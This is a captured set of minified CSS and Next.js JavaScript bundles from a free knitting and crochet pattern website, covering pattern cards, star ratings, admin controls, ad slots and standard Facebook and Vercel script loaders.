.Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/49355c6928459f5e.css
body_size: 1245
content:
@keyframes PatternInfo_slideInLeft__Q_Ck3{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternInfo_flexStart__7uCT9{justify-content:flex-start}.PatternInfo_mb1__A7A1g{margin-bottom:8px}.PatternInfo_mb2__skn5k{margin-bottom:16px}.PatternInfo_mb3__6Zmfx{margin-bottom:24px}.PatternInfo_mb4__d1J2t{margin-bottom:32px}.PatternInfo_wrapper___K0t9{display:flex;flex-direction:column;padding-bottom:7px}.PatternInfo_wrapper___K0t9 .PatternInfo_title__irtGo{padding-bottom:7px;color:#71969e;font-size:18px;line-height:28px;font-weight:700}.PatternInfo_wrapper___K0t9 .PatternInfo_info__zfteZ{padding-bottom:5px;font-size:16px;line-height:30px;font-weight:300;color:#565555;white-space:pre-line}@keyframes SkillLevel_slideInLeft__xgx8q{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.SkillLevel_flexStart__wRPJG{justify-content:flex-start}.SkillLevel_mb1__80L7e{margin-bottom:8px}.SkillLevel_mb2__Hr_Ja{margin-bottom:16px}.SkillLevel_mb3__xjzaM{margin-bottom:24px}.SkillLevel_mb4__0QHcJ{margin-bottom:32px}.SkillLevel_wrapper__nSEyK{background-color:#eceff0;display:flex;justify-content:space-between;padding:6px 13px}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V{display:flex;justify-content:flex-start;align-items:center}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_img__fRhpK{background-size:contain;width:46px;height:46px;background-image:url(/images/logo.png)}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_label__fXr24{padding-left:8px;color:#565555;font-weight:700}.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V .SkillLevel_text__RGr6x{padding-left:6px;color:#565555}@media(max-width:641px){.SkillLevel_wrapper__nSEyK .SkillLevel_left___dH5V{font-size:12px}}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz{display:flex;justify-content:flex-end;align-items:center}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz .SkillLevel_star__qOYJj{padding-bottom:5px}.SkillLevel_wrapper__nSEyK .SkillLevel_right__02mpz .SkillLevel_vote__pPZcU{display:flex;justify-content:center;align-items:center;font-size:16px;line-height:28px;margin-left:17px;color:#fff;background-color:#565555;width:79px;height:25px;box-shadow:0 4px 4px rgba(0,0,0,.25);border-radius:5px;cursor:pointer}@keyframes RecommendPattern_slideInLeft__YQFV5{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.RecommendPattern_flexStart__ZmaLr{justify-content:flex-start}.RecommendPattern_mb1__cjmUH{margin-bottom:8px}.RecommendPattern_mb2__P6VWt{margin-bottom:16px}.RecommendPattern_mb3__lsXdV{margin-bottom:24px}.RecommendPattern_mb4__isQv6{margin-bottom:32px}.RecommendPattern_wrapper__bjadD{display:flex;flex-direction:column}.RecommendPattern_wrapper__bjadD .RecommendPattern_header__lebyx{justify-content:flex-start}.RecommendPattern_wrapper__bjadD .RecommendPattern_listItems___jYC1{margin-top:27px;margin-bottom:27px;display:grid;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px}@media(max-width:641px){.RecommendPattern_wrapper__bjadD .RecommendPattern_listItems___jYC1{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}@keyframes PatternDetailContent_slideInLeft__NExgf{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternDetailContent_flexStart__dh9ED{justify-content:flex-start}.PatternDetailContent_mb1__5OagA{margin-bottom:8px}.PatternDetailContent_mb2__Jmhl9{margin-bottom:16px}.PatternDetailContent_mb3__ta7_F{margin-bottom:24px}.PatternDetailContent_mb4__MDtbO{margin-bottom:32px}.PatternDetailContent_content__SZ3_4{padding:30px 10px;display:flex;flex-direction:column}@media(max-width:641px){.PatternDetailContent_content__SZ3_4{padding:15px 10px}}@keyframes PatternDetail_slideInLeft__eDkDf{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternDetail_flexStart__VnAIR{justify-content:flex-start}.PatternDetail_mb1__FcNdW{margin-bottom:8px}.PatternDetail_mb2__2ONKy{margin-bottom:16px}.PatternDetail_mb3__3kpKA{margin-bottom:24px}.PatternDetail_mb4___8G5M{margin-bottom:32px}.PatternDetail_wrapper__oG3XU{padding-top:40px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU{padding-top:15px}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc{display:flex;border-bottom:2px solid #f7f7f7;padding:0 10px 22px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc{flex-direction:column-reverse;border-bottom:none;padding-bottom:0}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_img__n_TUL{display:flex;justify-content:center;align-items:center;position:relative;width:297px!important;height:297px!important;min-width:297px}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_img__n_TUL{width:calc(100vw - 44px)!important;height:calc(100vw - 44px)!important;min-width:unset}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv{padding-left:56px;display:flex;flex-direction:column;align-items:center;flex:auto}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv{padding-left:0;padding-bottom:38px}}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_title__WKfLx{color:#2e2e2e;font-size:25px;line-height:35px;font-weight:700;text-align:center}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta{text-align:center;margin-top:12px;display:flex;font-size:12px;line-height:21px}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta .PatternDetail_label__DsI9V{color:#928e8e}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_author__nOrta .PatternDetail_name__zPKQZ{color:#4c666b;padding-left:5px}.PatternDetail_wrapper__oG3XU .PatternDetail_info__8Xjtc .PatternDetail_rightInfo__1MaIv .PatternDetail_star__8GTU8{margin-top:18px}.PatternDetail_wrapper__oG3XU .PatternDetail_content__GooWC{padding:30px 10px;display:flex;flex-direction:column}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_content__GooWC{padding:15px 10px}}.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe{margin:80px 0;display:flex;flex:1 1;justify-content:center;align-items:center}@media(max-width:641px){.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe{margin:30px 0}}.PatternDetail_wrapper__oG3XU .PatternDetail_getPattern___24qe .PatternDetail_button__ToA4B{background-color:#e1685c}.PatternDetail_wrapper__oG3XU .PatternDetail_link__8oXlg{font-size:18px;line-height:30px;margin:30px 0;text-align:center;color:#565555;display:flex;justify-content:center;align-items:center;font-weight:500}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/upload-pattern-c541616b79692327.js
body_size: -113
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[302],{2145:function(n,_,u){(window.__NEXT_P=window.__NEXT_P||[]).push(["/upload-pattern",function(){return u(5218)}])}},function(n){n.O(0,[706,495,157,97,371,218,774,888,179],function(){return n(n.s=2145)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/88-972d1784a970181e.js
body_size: 3408
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88],{6103:function(t,e,n){"use strict";var a=n(5893),r=n(7294);e.Z=()=>((0,r.useEffect)(()=>{try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(t){console.log(t)}},[]),(0,a.jsx)(a.Fragment,{}))},5670:function(t,e,n){"use strict";var a=n(5893),r=n(5096),i=n.n(r);e.Z=t=>{let{text:e,className:n,displayAs:r}=t;return"h2"===r?(0,a.jsx)("h2",{className:"".concat(i().title," ").concat(n),children:e}):(0,a.jsx)("div",{className:"".concat(i().title," ").concat(n),children:e})}},9451:function(t,e,n){"use strict";n.d(e,{Z:function(){return C}});var a=n(5893),r=n(5584),i=n(3206),s=n.n(i),l=t=>{let{children:e,isAdmin:n,isPublished:r,onClickPublish:i=()=>{},onClickEdit:l=()=>{},onClickDelete:_=()=>{}}=t,m=(t,e)=>{t.stopPropagation(),e(t)};return n?(0,a.jsxs)("div",{style:{position:"relative"},children:[n&&!r&&(0,a.jsx)("img",{onClick:t=>m(t,i),className:"".concat(s().deleteButton," ").concat(s().publishButton),src:"https://img.icons8.com/nolan/64/upload.png"}),n&&(0,a.jsx)("img",{onClick:t=>m(t,l),className:"".concat(s().deleteButton," ").concat(s().editButton),src:"https://img.icons8.com/external-becris-lineal-becris/64/000000/external-edit-mintab-for-ios-becris-lineal-becris.png"}),n&&(0,a.jsx)("div",{onClick:t=>m(t,_),className:s().deleteButton,children:"x"}),e]}):e},_=n(1163),m=n(1664),c=n.n(m),o=n(7667),d=n.n(o),p=n(9755),b=n.n(p);let u=t=>{let{children:e,className:n}=t;return(0,a.jsx)("div",{className:"".concat(d().info," ").concat(n||""),children:e})},f=t=>{let{children:e,className:n}=t;return(0,a.jsx)("div",{className:"".concat(d().title," ").concat(n||""),children:e})},x=t=>{let{children:e}=t;return(0,a.jsx)("div",{className:d().bottomInfo,children:e})};var h=t=>{let{href:e="#",alt:n="Image",image:r="/images/top-pattern.png",onClick:i=()=>{},children:s}=t;return(0,a.jsxs)(c(),{href:e,onClick:i,className:d().item,children:[(0,a.jsx)("div",{className:d().image,children:(0,a.jsx)(b(),{className:d().image,layout:"fill",src:"https:"+r,alt:n})}),s]})},I=n(7653),g=n.n(I),j=t=>{let{collectionName:e="Collection",collectionId:n,collectionImage:r="/images/top-pattern.png"}=t,i=(0,_.useRouter)();return(0,a.jsx)(h,{href:"/collection-detail/".concat(n),onClick:t=>{t.collectionId&&i.push("/collection-detail/".concat(t.collectionId))},alt:e,image:r,children:(0,a.jsx)(u,{className:g().info,children:(0,a.jsx)(f,{className:g().title,children:e})})})},P=n(1918),k=n(5539),v=n.n(k),N=t=>{let{patternName:e="Little Mouse knitting pattern",patternId:n,patternBy:r="Cheryx",rating:i,votes:s,patternImage:l="/images/top-pattern.png"}=t,m=(0,_.useRouter)();return(0,a.jsx)(h,{href:"/pattern-detail/".concat(n),onClick:t=>{t.patternId&&m.push("/pattern-detail/".concat(t.patternId))},alt:e,image:l,children:(0,a.jsxs)(u,{children:[(0,a.jsx)(f,{children:e}),(0,a.jsxs)(x,{children:[(0,a.jsx)("span",{className:v().author,children:r}),(0,a.jsx)("div",{className:v().rating,children:(0,a.jsx)(P.Z,{rating:i,votes:s})})]})]})})},C=t=>{let{type:e,isAdmin:n,isPublished:i,onClickDelete:s=()=>{},onClickEdit:_=()=>{},onClickPublish:m=()=>{},...c}=t,o={[r.PV.PATTERN]:(0,a.jsx)(N,{...c}),[r.PV.COLLECTION]:(0,a.jsx)(j,{...c})};return(0,a.jsx)(l,{isAdmin:n,isPublished:i,onClickDelete:s,onClickEdit:_,onClickPublish:m,children:o[e]||null})}},3963:function(t,e,n){"use strict";var a=n(5893),r=n(9899),i=n.n(r),s=n(162);e.Z=t=>{let{needles:e,yarnWeights:n,materials:r,finishedSize:l,description:_,hideFields:m=[]}=t;return(0,a.jsxs)("div",{className:i().content,children:[Array.isArray(e)&&e.length>0&&(0,a.jsx)(s.Z,{title:"Needles & Crochet hook size",data:e.map(t=>"- ".concat(s.j.needles[t.key],": ").concat(t.size))}),Array.isArray(n)&&n.length>0&&(0,a.jsx)(s.Z,{title:"Yarn Weight",data:n.map(t=>"- ".concat(s.j.yarnWeights[t]))}),r&&(0,a.jsx)(s.Z,{title:"Materials",data:[r]}),l&&(0,a.jsx)(s.Z,{title:"Finished size",data:[l]}),_&&!m.includes("description")&&(0,a.jsx)(s.Z,{title:"Description",data:[_]})]})}},162:function(t,e,n){"use strict";n.d(e,{j:function(){return _}});var a=n(5893),r=n(5584),i=n(3339),s=n.n(i);let l=t=>{let e={};if(Array.isArray(t))for(let n=0;n<t.length;n++)e[t[n].key]=t[n].title;return e},_={needles:l(r.kb),skillLevels:l(r.LJ),yarnWeights:l(r.H8)};e.Z=t=>{let{title:e,data:n=[]}=t;return(0,a.jsxs)("div",{className:s().wrapper,children:[(0,a.jsx)("div",{className:s().title,children:e}),Array.isArray(n)&&n.map((t,e)=>(0,a.jsx)("div",{className:s().info,children:t},e))]})}},1918:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(8870),s=n.n(i);e.Z=t=>{let{rating:e,hideVote:n,votes:i,allowHover:l,allowClick:_,onRating:m=()=>{}}=t,[c,o]=(0,r.useState)(e),[d,p]=(0,r.useState)(l);(0,r.useEffect)(()=>{o(e),p(l)},[e,l]);let b=t=>{d&&o(t)},u=t=>{d?(p(!1),m(t)):_&&(o(t),m(t))};return(0,a.jsxs)("div",{className:s().wrapper,children:[(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(1)},onClick:()=>{u(1)},className:s().star,src:"/images/star".concat(c>0?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(2)},onClick:()=>{u(2)},className:s().star,src:"/images/star".concat(c>1?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(3)},onClick:()=>{u(3)},className:s().star,src:"/images/star".concat(c>2?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(4)},onClick:()=>{u(4)},className:s().star,src:"/images/star".concat(c>3?1:2,".png")}),(0,a.jsx)("img",{alt:"star",onMouseOver:()=>{b(5)},onClick:()=>{u(5)},className:s().star,src:"/images/star".concat(c>4?1:2,".png")}),!n&&(0,a.jsxs)("span",{className:s().info,children:["(",i," votes)"]})]})}},6801:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(5584),s=n(5670),l=n(9451),_=n(7090),m=n.n(_);e.Z=t=>{let{id:e}=t,[n,_]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,i.Ib)({id:e}).then(t=>{_(t)}).catch(t=>{console.log(t)})},[e]),Array.isArray(n)&&n.length>0?(0,a.jsxs)("div",{className:m().wrapper,children:[(0,a.jsx)(s.Z,{className:m().header,text:"You Might Also Like"}),(0,a.jsx)("div",{className:m().listItems,children:Array.isArray(n)&&n.map((t,e)=>(0,r.createElement)(l.Z,{type:i.PV.PATTERN,onClick:()=>{onClickPatternItem(t)},...t,key:e}))})]}):null}},7047:function(t,e,n){"use strict";var a=n(5893),r=n(1664),i=n.n(r),s=n(8245),l=n.n(s);e.Z=t=>{let{data:e,wrapperStyle:n={},wrapperClass:r=""}=t;return(0,a.jsx)("div",{className:"".concat(l().wrapper," ").concat(r),style:n,children:Array.isArray(e)&&e.length>0&&e.map((t,n)=>(0,a.jsxs)("div",{className:l().wrapperLink,children:[t.url?(0,a.jsx)(i(),{href:t.url,children:t.text}):(0,a.jsx)("div",{children:t.text}),n<e.length-1&&(0,a.jsx)("div",{className:l().spliter,children:">"})]},n))})}},7101:function(t,e,n){"use strict";var a=n(5893),r=n(7294),i=n(5584),s=n(8067),l=n.n(s),_=n(1664),m=n.n(_),c=n(9755),o=n.n(c),d=n(5670);e.Z=()=>{let[t,e]=(0,r.useState)([]);return(0,r.useEffect)(()=>{(0,i.$e)().then(t=>{e(t&&Array.isArray(t.data)?t.data.slice(0,10):[])})},[]),(0,a.jsx)(a.Fragment,{children:(0,a.jsxs)("div",{className:l().topPattern,children:[(0,a.jsx)(d.Z,{text:"Top Free Patterns"}),(0,a.jsx)("div",{className:l().image,children:t&&t.length>0&&t[0].patternImage?(0,a.jsx)(o(),{layout:"fill",src:"https:"+t[0].patternImage,alt:"Pattern image"}):""}),(0,a.jsx)("div",{className:l().list,children:Array.isArray(t)&&t.length>0&&t.map((t,e)=>(0,a.jsxs)(m(),{href:"/pattern-detail/".concat(t.patternId),className:l().listItem,children:[e+1,".",t.patternName]},e))})]})})}},4411:function(t,e,n){"use strict";var a=n(5893),r=n(5430),i=n(3825),s=n(4780),l=n.n(s),_=n(7101),m=n(7047),c=n(5584),o=n(5136);e.Z=t=>{let{children:e,seoConfig:n,type:s=c.PV.PATTERN}=t;return(0,a.jsxs)(i.Z,{seoConfig:n,showTab:!1,children:[[c.PV.PATTERN].includes(s)&&(0,a.jsx)(r.Z,{}),(0,a.jsxs)("div",{className:l().center,children:[(0,a.jsx)(m.Z,{data:[{text:"Home",url:"/"},{text:"".concat((0,o.fm)(s)," Detail"),url:""}]}),e]}),(0,a.jsx)("div",{className:l().right,children:(0,a.jsx)(_.Z,{})})]})}},3206:function(t){t.exports={flexStart:"AdminItemWrapper_flexStart__2sVlm",mb1:"AdminItemWrapper_mb1___B3LL",mb2:"AdminItemWrapper_mb2__VnQru",mb3:"AdminItemWrapper_mb3____i0R",mb4:"AdminItemWrapper_mb4__rkiUp",deleteButton:"AdminItemWrapper_deleteButton__wFlvO",publishButton:"AdminItemWrapper_publishButton__0bcoZ",editButton:"AdminItemWrapper_editButton__Z61Qy",slideInLeft:"AdminItemWrapper_slideInLeft__mq9C2"}},7653:function(t){t.exports={flexStart:"CollectionItem_flexStart__TdLgg",mb1:"CollectionItem_mb1__Qebg2",mb2:"CollectionItem_mb2__fGAqU",mb3:"CollectionItem_mb3__B6YBu",mb4:"CollectionItem_mb4__pabAP",title:"CollectionItem_title__5jbo0",info:"CollectionItem_info__toBCo",slideInLeft:"CollectionItem_slideInLeft__unI9a"}},5096:function(t){t.exports={flexStart:"HeaderSession_flexStart__ktsCF",mb1:"HeaderSession_mb1__s_YjW",mb2:"HeaderSession_mb2__KkEWH",mb3:"HeaderSession_mb3__Jq3Ho",mb4:"HeaderSession_mb4__8drB9",title:"HeaderSession_title__zXYi2",slideInLeft:"HeaderSession_slideInLeft__mu7J1"}},7667:function(t){t.exports={flexStart:"ItemWithImage_flexStart__cWUYa",mb1:"ItemWithImage_mb1__vI1vH",mb2:"ItemWithImage_mb2__Et82i",mb3:"ItemWithImage_mb3__akJS6",mb4:"ItemWithImage_mb4__GXprW",image:"ItemWithImage_image__LueN1",info:"ItemWithImage_info__dFU7i",bottomInfo:"ItemWithImage_bottomInfo__6Isk5",title:"ItemWithImage_title__IIJfB",item:"ItemWithImage_item__i6fCO",slideInLeft:"ItemWithImage_slideInLeft__uW9T6"}},9899:function(t){t.exports={flexStart:"PatternDetailContent_flexStart__dh9ED",mb1:"PatternDetailContent_mb1__5OagA",mb2:"PatternDetailContent_mb2__Jmhl9",mb3:"PatternDetailContent_mb3__ta7_F",mb4:"PatternDetailContent_mb4__MDtbO",content:"PatternDetailContent_content__SZ3_4",slideInLeft:"PatternDetailContent_slideInLeft__NExgf"}},3339:function(t){t.exports={flexStart:"PatternInfo_flexStart__7uCT9",mb1:"PatternInfo_mb1__A7A1g",mb2:"PatternInfo_mb2__skn5k",mb3:"PatternInfo_mb3__6Zmfx",mb4:"PatternInfo_mb4__d1J2t",wrapper:"PatternInfo_wrapper___K0t9",title:"PatternInfo_title__irtGo",info:"PatternInfo_info__zfteZ",slideInLeft:"PatternInfo_slideInLeft__Q_Ck3"}},5539:function(t){t.exports={flexStart:"PatternItem_flexStart__7pPtj",mb1:"PatternItem_mb1__TuWI_",mb2:"PatternItem_mb2__fUdf2",mb3:"PatternItem_mb3__fMjp6",mb4:"PatternItem_mb4__YmXhx",author:"PatternItem_author__r7mkC",rating:"PatternItem_rating__ClwzB",slideInLeft:"PatternItem_slideInLeft__2e_VZ"}},8870:function(t){t.exports={flexStart:"Rating_flexStart__YdTli",mb1:"Rating_mb1__ckjU7",mb2:"Rating_mb2__YeGEz",mb3:"Rating_mb3__3Xvyf",mb4:"Rating_mb4__L8G7n",wrapper:"Rating_wrapper__TL66X",star:"Rating_star__KFrke",info:"Rating_info__KdPop",slideInLeft:"Rating_slideInLeft__yYt15"}},7090:function(t){t.exports={flexStart:"RecommendPattern_flexStart__ZmaLr",mb1:"RecommendPattern_mb1__cjmUH",mb2:"RecommendPattern_mb2__P6VWt",mb3:"RecommendPattern_mb3__lsXdV",mb4:"RecommendPattern_mb4__isQv6",wrapper:"RecommendPattern_wrapper__bjadD",header:"RecommendPattern_header__lebyx",listItems:"RecommendPattern_listItems___jYC1",slideInLeft:"RecommendPattern_slideInLeft__YQFV5"}},8245:function(t){t.exports={flexStart:"Sublink_flexStart__JYRsl",mb1:"Sublink_mb1__nkyeX",mb2:"Sublink_mb2__cEL2w",mb3:"Sublink_mb3__2vXFG",mb4:"Sublink_mb4__P4R4F",wrapper:"Sublink_wrapper__dwxZj",spliter:"Sublink_spliter__UheHa",wrapperLink:"Sublink_wrapperLink__RlLmR",slideInLeft:"Sublink_slideInLeft__57i1v"}},8067:function(t){t.exports={flexStart:"TopPattern_flexStart__GaJZ_",mb1:"TopPattern_mb1__eHtLW",mb2:"TopPattern_mb2__JNoCs",mb3:"TopPattern_mb3__K7mEW",mb4:"TopPattern_mb4__wtu40",topPattern:"TopPattern_topPattern__yG3LO",title:"TopPattern_title__iflxL",image:"TopPattern_image__2W4WQ",list:"TopPattern_list__yxlKV",listItem:"TopPattern_listItem__HeybN",slideInLeft:"TopPattern_slideInLeft__74HMy"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/pages/_app-84154afe98e6bbb9.js
body_size: 459
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1118:function(n,e,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return t(6004)}])},6004:function(n,e,t){"use strict";t.r(e);var o=t(5893);t(3814);var c=t(7294);e.default=function(n){let{Component:e,pageProps:t}=n;return(0,c.useEffect)(()=>{var n,e,t,o,c;console.log("Initial fb"),window.fbAsyncInit=function(){FB.init({appId:"575863710615696",xfbml:!0,version:"v14.0"}),FB.AppEvents.logPageView()},n=document,e="script",t="facebook-jssdk",c=n.getElementsByTagName(e)[0],n.getElementById(t)||((o=n.createElement(e)).id=t,o.src="https://connect.facebook.net/en_US/sdk.js",c.parentNode.insertBefore(o,c))},[]),(0,o.jsx)(e,{...t})}},3814:function(){}},function(n){var e=function(e){return n(n.s=e)};n.O(0,[774,179],function(){return e(1118),e(6885)}),_N_E=n.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/webpack-74ee0c5b2d59948b.js
body_size: 865
content:
!function(){"use strict";var t,e,n,r,o,u,f={},i={};function c(t){var e=i[t];if(void 0!==e)return e.exports;var n=i[t]={exports:{}},r=!0;try{f[t].call(n.exports,n,n.exports,c),r=!1}finally{r&&delete i[t]}return n.exports}c.m=f,t=[],c.O=function(e,n,r,o){if(n){o=o||0;for(var u=t.length;u>0&&t[u-1][2]>o;u--)t[u]=t[u-1];t[u]=[n,r,o];return}for(var f=1/0,u=0;u<t.length;u++){for(var n=t[u][0],r=t[u][1],o=t[u][2],i=!0,l=0;l<n.length;l++)f>=o&&Object.keys(c.O).every(function(t){return c.O[t](n[l])})?n.splice(l--,1):(i=!1,o<f&&(f=o));if(i){t.splice(u--,1);var a=r();void 0!==a&&(e=a)}}return e},c.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return c.d(e,{a:e}),e},n=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},c.t=function(t,r){if(1&r&&(t=this(t)),8&r||"object"==typeof t&&t&&(4&r&&t.__esModule||16&r&&"function"==typeof t.then))return t;var o=Object.create(null);c.r(o);var u={};e=e||[null,n({}),n([]),n(n)];for(var f=2&r&&t;"object"==typeof f&&!~e.indexOf(f);f=n(f))Object.getOwnPropertyNames(f).forEach(function(e){u[e]=function(){return t[e]}});return u.default=function(){return t},c.d(o,u),o},c.d=function(t,e){for(var n in e)c.o(e,n)&&!c.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.p="/_next/",r={272:0,517:0,371:0},c.O.j=function(t){return 0===r[t]},o=function(t,e){var n,o,u=e[0],f=e[1],i=e[2],l=0;if(u.some(function(t){return 0!==r[t]})){for(n in f)c.o(f,n)&&(c.m[n]=f[n]);if(i)var a=i(c)}for(t&&t(e);l<u.length;l++)o=u[l],c.o(r,o)&&r[o]&&r[o][0](),r[o]=0;return c.O(a)},(u=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(o.bind(null,0)),u.push=o.bind(null,u.push.bind(u))}();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_D3VBRmJTThBcfeGW99EH44mwKA3V");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/chunks/97-01643cfe5e25dde7.js
body_size: 7765
content:
